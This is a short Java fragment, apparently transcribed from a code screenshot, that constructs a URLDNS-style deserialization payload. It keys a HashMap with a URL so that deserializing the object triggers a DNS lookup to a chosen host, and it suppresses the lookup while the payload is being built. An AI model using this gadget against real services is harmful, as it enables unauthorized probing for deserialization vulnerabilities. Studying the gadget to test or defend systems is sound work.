 //Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.